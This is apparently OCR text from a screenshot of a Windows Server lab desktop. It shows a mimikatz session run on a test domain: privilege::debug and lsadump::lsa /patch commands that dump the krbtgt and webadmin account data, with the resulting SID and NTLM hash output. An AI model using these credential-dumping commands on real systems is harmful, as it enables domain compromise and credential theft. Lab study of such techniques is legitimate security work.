 2008 R2 x64 DC God.org
Server 2012 SqlServer
2008 R2 x64 WebServer
file
计算机
Exchange
Managem...
计算机管理
回收站
procexp64...
任务计划程序
控制面板
Procmon.exe
事件查看器
Active
irectory...
readme.txt
test
Active
irectory...
本地安全策略
Active
irectory...
服务
Active
irectory...
服务器管理器
本地磁盘 (C:)
x64
test
x64
组织
打开
新建文件夹
收藏夹
下载
桌面
名称
mimidrv.sys
mimikatz 2.2.0 x64 (oe.eo)
## / \ ## /*** Benjamin DELPY 'gentilkiwi' ( benjamin@genti
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux
'#####' > https://pingcastle.com / https://mysmartlo
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch /name:krbtgt
Domain : GOD / S-1-5-21-1218902331-2157346161-1782232778
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM :
mimikatz # lsadump::lsa /patch /name:webadmin
Domain : GOD / S-1-5-21-1218902331-2157346161-1782232778
RID : 0000046c (1132)
User : webadmin
LM :
NTLM : 518b98ad4178a53695dc997aa02d455c